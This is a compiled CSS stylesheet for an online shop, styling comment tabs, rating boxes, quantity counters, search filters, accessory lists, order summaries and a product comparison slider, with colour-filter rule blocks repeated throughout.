.red-filter, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.comments-tabs {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  margin: 0 0 30px;
}
.comments-tabs__wrap {
  box-shadow: inset 0 0 2px 2px #f1f1f1;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: wrap;
  flex-direction: row;
}
@media (max-width: 768px) {
  .comments-tabs__wrap {
    width: 100%;
  }
}
.comments-tabs__wrap.nav-tabs {
  border: none;
}
.comments-tabs__item {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  padding: 13px 18px;
  width: 240px;
  justify-content: space-between;
  cursor: pointer;
  border: none;
  background: none;
}
.comments-tabs__item.nav-link {
  margin: 0;
}
.comments-tabs__item:hover, .comments-tabs__item_active, .comments-tabs__item.active {
  box-shadow: inset 0 0 2px #A2C617;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  background: #f4f8e7;
  background: rgba(148, 184, 10, 0.1);
}
@media (max-width: 768px) {
  .comments-tabs__item {
    width: 50%;
  }
}
.comments-tabs__title {
  font-size: 14px;
  font-weight: 600;
  color: #0F0F0F;
}
.comments-tabs__quan {
  min-width: 18px;
  padding: 0 3px;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
  font-weight: 600;
  color: #fff;
  background: #0F0F0F;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.comments-tabs_in-checkout {
  justify-content: flex-start;
}
@media (max-width: 768px) {
  .comments-tabs_in-checkout {
    overflow: auto;
    display: block;
    -ms-overflow-style: transparent;
    scrollbar-width: 0;
    margin-right: -15px;
  }
  .comments-tabs_in-checkout::-webkit-scrollbar {
    background: none;
  }
}
.comments-tabs_in-checkout .comments-tabs__wrap {
  flex-wrap: nowrap;
  width: auto;
  justify-content: flex-start;
  position: relative;
  display: inline-flex;
}
.comments-tabs_in-checkout .comments-tabs__wrap .active {
  z-index: 1;
}
.comments-tabs_in-checkout .comments-tabs__wrap .nav-item:last-child {
  position: relative;
}
.comments-tabs_in-checkout .comments-tabs__item {
  width: auto;
  white-space: nowrap;
  position: relative;
  z-index: 1;
}
@media (max-width: 768px) {
  .comments-tabs_in-checkout .comments-tabs__item {
    width: auto;
  }
}

.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, body .comparison__section-btn:active::after, .accessories__list-link:hover .accessories__list-link__ico img, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__item-link_arrow:hover::after, .product-counter__btn_subtract:hover, .product-counter__btn_plus:hover, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .comparison__section-btn:hover::after, .search-filter__item_active::before {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.comments-box {
  border: 1px solid #e3e3e3;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
  flex-wrap: nowrap;
  margin: 0 0 30px;
}
@media (max-width: 992px) {
  .comments-box {
    flex-wrap: wrap;
    padding: 30px 15px 6px;
    margin: 0 -15px 28px;
    border-left: none;
    border-right: none;
  }
}
.comments-box__wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
  padding: 10px 30px;
  width: 100%;
}
@media (max-width: 992px) {
  .comments-box__wrap {
    flex-wrap: wrap;
    padding: 20px 0;
  }
}
.comments-box__rate {
  width: 96px;
  height: 96px;
  background: linear-gradient(354.81deg, #FFB628 8.33%, rgba(255, 182, 40, 0.51) 48.91%, rgba(255, 182, 40, 0.35) 91.67%);
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  color: #0F0F0F;
}
@media (max-width: 1480px) {
  .comments-box__rate {
    width: 138px;
    height: 138px;
  }
}
@media (max-width: 992px) {
  .comments-box__rate {
    width: 100%;
    height: 96px;
  }
}
.comments-box__rate span {
  width: 62px;
  height: 62px;
  background: #fff;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.comments-box__item {
  margin-right: 40px;
}
.comments-box__item:last-child {
  margin-right: 0;
}
.comments-box__item-title {
  font-size: 12px;
  font-weight: 500;
  color: #484F54;
  margin-bottom: 4px;
}
@media (max-width: 568px) {
  .comments-box__item-title {
    width: 51%;
  }
}
@media (max-width: 568px) {
  .comments-box__item {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
    margin: 0 0 10px;
  }
  .comments-box__item .rate-item {
    width: 49%;
    justify-content: flex-start;
  }
}
.comments-box__l-col {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
}
@media (max-width: 992px) {
  .comments-box__l-col {
    width: 100%;
    margin-bottom: 10px;
    flex-wrap: wrap;
  }
}
.comments-box__r-col {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
  flex-wrap: wrap;
  justify-content: flex-end;
}
.comments-box__r-col .btn {
  font-size: 12px;
  font-weight: 600;
  padding: 13px 27px;
  margin: 3px 8px 3px 0;
}
@media (max-width: 1480px) {
  .comments-box__r-col {
    flex-direction: column;
    align-items: flex-end;
  }
  .comments-box__r-col .btn {
    margin-left: 0;
    margin-right: 0;
    min-width: 100%;
  }
}
@media (max-width: 1199px) {
  .comments-box__r-col {
    flex-direction: row;
    justify-content: flex-end;
    align-items: center;
  }
  .comments-box__r-col .btn {
    margin-left: 3px;
    margin-right: 3px;
    min-width: unset;
  }
}
@media (max-width: 1040px) {
  .comments-box__r-col {
    flex-direction: column;
    align-items: flex-end;
  }
  .comments-box__r-col .btn {
    margin-left: 0;
    margin-right: 0;
    min-width: 100%;
  }
}
@media (max-width: 992px) {
  .comments-box__r-col {
    width: 100%;
    justify-content: space-between;
    flex-direction: row;
    align-items: center;
    flex-wrap: nowrap;
  }
  .comments-box__r-col .btn {
    width: 49%;
    min-width: 49%;
    margin-right: 0;
    margin-left: 0;
  }
}
@media (max-width: 380px) {
  .comments-box__r-col {
    flex-direction: column;
    align-items: flex-end;
  }
  .comments-box__r-col .btn {
    margin-left: 0;
    margin-right: 0;
    min-width: 100%;
  }
}

.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, body .comparison__section-btn:active::after, .accessories__list-link:hover .accessories__list-link__ico img, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__item-link_arrow:hover::after, .product-counter__btn_subtract:hover, .product-counter__btn_plus:hover, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .comparison__section-btn:hover::after, .search-filter__item_active::before {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.product-counter {
  width: 98px;
  position: relative;
  flex-shrink: 0;
}
.product-counter_size-26 {
  width: 77px;
}
.product-counter__form {
  position: relative;
}
.product-counter .form-control {
  height: 35px;
  width: 100%;
  padding: 0 35px;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
  text-align: center;
  font-weight: 600;
}
.product-counter .form-control[readonly] {
  background: #fff;
  border: 1px solid #CACACA;
  color: #0F0F0F;
}
.product-counter__btn {
  width: 35px;
  height: 100%;
  position: absolute;
  top: 0;
  border: none;
  background: none;
  cursor: pointer;
  z-index: 1;
}
.product-counter__btn_plus {
  right: 0;
  background: url("../../i/container.svg#icon-101") center center no-repeat;
  background-size: 15px 16px;
}
.product-counter__btn_subtract {
  left: 0;
  background: url("../../i/container.svg#icon-118") center center no-repeat;
  background-size: 16px 15px;
}
.product-counter_size-26 .form-control {
  padding: 0 28px;
  height: 26px;
  font-size: 12px;
}
.product-counter_size-26 .product-counter__btn {
  width: 26px;
  background-size: 11px auto;
}

.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, body .comparison__section-btn:active::after, .accessories__list-link:hover .accessories__list-link__ico img, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__item-link_arrow:hover::after, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after, .product-counter__btn_plus:hover, .product-counter__btn_subtract:hover {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .comparison__section-btn:hover::after, .search-filter__item_active::before {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.search-filter {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  flex-wrap: wrap;
  flex-grow: 1;
}
.search-filter .btn_plus {
  margin: 0 0 14px;
}
.search-filter__item {
  background: #fff;
  border: 1px solid #CACACA;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #484F54;
  font-size: 13px;
  font-weight: 400;
  padding: 0 40px 0 15px;
  height: 35px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  position: relative;
  cursor: pointer;
  margin: 0 8px 14px 0;
}
.search-filter__item::before {
  content: "";
  position: absolute;
  right: 17px;
  top: 50%;
  width: 16px;
  height: 16px;
  margin-top: -8px;
  background: url("../../i/container.svg#icon-50") center center no-repeat;
}
.search-filter__item_active {
  background: #F5F8E7;
  border-color: #A2C617;
  color: #556710;
}
.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, body .comparison__section-btn:active::after, .accessories__list-link:hover .accessories__list-link__ico img, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__item-link_arrow:hover::after, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after, .product-counter__btn_plus:hover, .product-counter__btn_subtract:hover {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .comparison__section-btn:hover::after, .search-filter__item_active::before {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

@media (max-width: 992px) {
  .accessories {
    padding: 0 10px;
  }
}
.accessories__item {
  padding: 15px 15px 5px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin-bottom: 10px;
}
.accessories__item:hover {
  background: #F5F8E7;
}
.accessories__item-type {
  font-size: 12px;
  line-height: 1;
  color: #484F54;
  margin: 0 0 10px;
}
.accessories__item-row {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 18px;
}
.accessories__item-picture {
  width: 60px;
  height: 60px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  margin-right: 10px;
  flex-shrink: 0;
  background: #fff;
}
.accessories__item-title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 14px;
  line-height: 1.35;
  font-weight: 400;
  margin-bottom: 5px;
  color: #0F0F0F;
}
.accessories__item-price {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.accessories__item-price-col {
  line-height: 1;
  font-size: 16px;
  font-weight: 500;
  color: #484F54;
}
.accessories__item-price-col span {
  font-size: 13px;
}
.accessories__item-price-col_old {
  text-decoration: line-through;
  font-size: 12px;
  align-self: flex-start;
}
.accessories__item-price-col_now {
  color: #f2530c;
}
.accessories__item-footer {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  margin: 0 0 10px;
}
.accessories__item-link {
  margin: 2px 10px 2px 0;
  position: relative;
}
.accessories__item-link_arrow {
  padding-right: 15px;
  display: inline-flex;
}
.accessories__item-link_arrow::after {
  content: "";
  display: inline-flex;
  width: 10px;
  height: 8px;
  margin-top: -4px;
  background: url("../../i/container.svg#icon-70") center no-repeat;
  background-size: cover;
  position: absolute;
  top: 50%;
  right: 0;
}
.accessories__item-link_arrow-danger, .accessories__item-link_arrow-danger:hover {
  padding-right: 15px;
  display: inline-flex;
  color: #F10C0C;
  border-color: #F10C0C;
}
.accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after {
  content: "";
  display: inline-flex;
  width: 10px;
  height: 8px;
  margin-top: -4px;
  background: url("../../i/container.svg#icon-70") center no-repeat;
  background-size: cover;
  position: absolute;
  top: 50%;
  right: 0;
}
.accessories__item-link_opened-danger, .accessories__item-link_opened-danger:hover {
  color: #F10C0C;
  border-color: #F10C0C;
}
.accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after {
  transform: rotate(180deg);
}
.accessories__item-link_opened, .accessories__item-link_opened:hover {
  color: #A2C617;
  border-color: #A2C617;
}
.accessories__item-link_opened::after, .accessories__item-link_opened:hover::after {
  transform: rotate(180deg);
}
.accessories__item-msg {
  margin: 0 0 10px;
  position: relative;
  font-size: 13px;
  font-weight: 500;
  padding: 0 0 0 28px;
}
.accessories__item-msg::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -9px;
  width: 18px;
  height: 18px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.accessories__item-msg_error {
  color: #F10C0C;
}
.accessories__item-msg_error::before {
  content: "!";
  color: #F10C0C;
  background: #FFE0E0;
  text-transform: capitalize;
  display: flex;
  justify-content: center;
  align-items: center;
}
.accessories__item-bonus {
  font-size: 12px;
  line-height: 1;
  color: #fff;
  padding: 2px 5px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  margin-right: 5px;
  background: #0F0F0F;
}
.accessories__item-icon {
  position: relative;
  width: 18px;
  height: 18px;
  display: block;
}
.accessories__item-icon::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -9px;
  width: 18px;
  height: 18px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.accessories__item-icon_error {
  color: #F10C0C;
}
.accessories__item-icon_error::before {
  content: "!";
  color: #F10C0C;
  background: #FFE0E0;
  text-transform: capitalize;
  display: flex;
  justify-content: center;
  align-items: center;
}
.accessories__item-btn-close {
  width: 25px;
  height: 25px;
  display: block;
  align-self: flex-start;
  flex-shrink: 0;
  cursor: pointer;
  background: url("../../i/container.svg#icon-51") center no-repeat;
  background-size: 12px 12px;
  border: none;
}
.accessories__item-info {
  margin: 0 0;
}
.accessories__item-info-content {
  display: none;
  padding: 10px 0 1px 12px;
}
.accessories__item-info_opened .accessories__item-info-content {
  display: block;
}
.accessories__item-info-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 8px;
}
.accessories__item-box {
  padding-top: 10px;
  display: none;
}
.accessories__item-box_opened {
  display: block;
}
.accessories__line {
  margin: 0 15px 10px;
  height: 1px;
  background: #CACACA;
  border: none;
}
.accessories__list {
  list-style-type: none;
  padding: 0 15px;
  margin: 0;
}
.accessories__list-row {
  border-top: 2px solid #e3e3e3;
}
.accessories__list-link {
  display: flex;
  padding: 13px 5px 13px 0;
  position: relative;
  font-size: 14px;
  font-weight: 500;
  align-items: center;
}
.accessories__list-link__txt {
  flex-grow: 1;
}
.accessories__list-link__ico {
  width: 36px;
  height: 36px;
  flex-shrink: 0;
  margin: 0 9px 0 2px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.accessories__list-link__ico img {
  display: block;
  object-fit: contain;
  max-width: 100%;
  height: auto;
}
.configuration__box-item--highlighted {
  border-color: #A2C617 !important;
}

.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, body .comparison__section-btn:active::after, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after, .product-counter__btn_plus:hover, .product-counter__btn_subtract:hover, .accessories__item-link_arrow:hover::after, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__list-link:hover .accessories__list-link__ico img {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .comparison__section-btn:hover::after, .search-filter__item_active::before {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.my-order-box {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  border: 1px solid #e3e3e3;
  margin: 0 0 30px;
  padding: 10px 15px 15px;
}
.my-order-box__row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  margin: 0 0 15px;
}
.my-order-box__products {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.my-order-box__title {
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  color: #0F0F0F;
  margin-bottom: 7px;
}
.my-order-box__price {
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  color: #484F54;
}
.my-order-box__price span {
  font-size: 12px;
}
.my-order-box__item {
  width: 40px;
  height: 40px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  margin-right: 5px;
}
.my-order-box__item_number {
  border: 1px solid #e3e3e3;
  font-size: 16px;
  font-weight: 600;
  color: #A2C617;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin-right: 0;
}
.my-order-box__item img {
  max-width: 30px;
}

.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, body .comparison__section-btn:active::after, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after, .product-counter__btn_plus:hover, .product-counter__btn_subtract:hover, .accessories__item-link_arrow:hover::after, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__list-link:hover .accessories__list-link__ico img {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .comparison__section-btn:hover::after, .search-filter__item_active::before {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.dots-block {
  display: inline-flex;
  align-self: center;
}
.dots-block__btn {
  cursor: pointer;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  width: 35px;
  height: 35px;
  background: #F5F5F5;
}
.dots-block__btn-ins {
  position: absolute;
  width: 2px;
  height: 2px;
  top: 50%;
  left: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-top: -1px;
  margin-left: -1px;
  background: #0F0F0F;
}
.dots-block__btn-ins::before, .dots-block__btn-ins::after {
  content: "";
  position: absolute;
  left: 0;
  width: 2px;
  height: 2px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #0F0F0F;
}
.dots-block__btn-ins::before {
  top: -5px;
}
.dots-block__btn-ins::after {
  bottom: -5px;
}

.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, body .comparison__section-btn:active::after, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after, .product-counter__btn_plus:hover, .product-counter__btn_subtract:hover, .accessories__item-link_arrow:hover::after, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__list-link:hover .accessories__list-link__ico img {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .comparison__section-btn:hover::after, .search-filter__item_active::before {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.comparison {
  margin: 0 0 100px;
}
@media (max-width: 768px) {
  .comparison {
    margin-bottom: 70px;
  }
}
.comparison__table-th {
  background: #F5F5F5;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  align-items: stretch;
  min-height: 100%;
  padding: 10px;
  font-size: 12px;
  line-height: 1;
}
.comparison__table-td {
  text-align: center;
  min-height: 100%;
  padding: 10px 10px 21px;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.3;
  color: #0F0F0F;
}
.comparison__row {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
  flex-wrap: wrap;
  margin: 0 0 25px;
}
.comparison__row .select-box,
.comparison__row .form-check {
  margin-right: 26px;
}
@media (max-width: 768px) {
  .comparison__row .select-box,
  .comparison__row .form-check {
    margin: 0 0 20px;
  }
}
.comparison__row .select-box {
  width: 300px;
}
@media (max-width: 768px) {
  .comparison__row .select-box {
    margin-bottom: 25px;
    width: 100%;
  }
}
@media (max-width: 768px) {
  .comparison__row {
    flex-direction: column;
    align-items: flex-start;
  }
}
.comparison__btn-params {
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  padding-right: 20px;
}
.comparison__slider {
  /*&::after {
      content: '';
      width: 20px;
      height: 100%;
      left: 0;
      top: 0;
      position: absolute;
      background: linear-gradient(270deg, rgba($c-white, 0) 0%, rgba($c-white, 0.85) 75%, $c-white 100%);
      z-index: 2;
  }

  &::before {
      content: '';
      width: 20px;
      height: 100%;
      right: 0;
      top: 0;
      position: absolute;
      background: linear-gradient(90deg, rgba($c-white, 0) 0%, rgba($c-white, 0.85) 75%, $c-white 100%);
      z-index: 2;
  }*/
}
.comparison__slider .swiper-slide {
  width: 20%;
  height: auto;
}
@media (max-width: 1200px) {
  .comparison__slider .swiper-slide {
    width: 25%;
  }
}
@media (max-width: 992px) {
  .comparison__slider .swiper-slide {
    width: 50%;
  }
}
@media (max-width: 768px) {
  .comparison__slider .swiper-slide {
    width: 190px;
  }
}
@media (max-width: 992px) {
  .comparison__slider:before, .comparison__slider:after {
    display: none;
  }
}
.comparison__box {
  position: relative;
  margin: 0 0 20px;
}
@media (max-width: 767px) {
  .comparison__box {
    margin: 0 -15px 15px;
  }
}
.comparison__box_fixed {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  background: #fff;
  z-index: 100;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.05), 0 4px 55px rgba(207, 207, 207, 0.95);
}
.comparison__box_fixed .container {
  position: relative;
}
@media (max-width: 767px) {
  .comparison__box_fixed {
    margin: 0;
  }
}
.comparison__box_fixed .preview-product {
  padding: 20px;
  align-items: flex-start;
}
@media (max-width: 767px) {
  .comparison__box_fixed .preview-product {
    padding: 15px 20px 15px 0;
    flex-direction: row;
  }
}
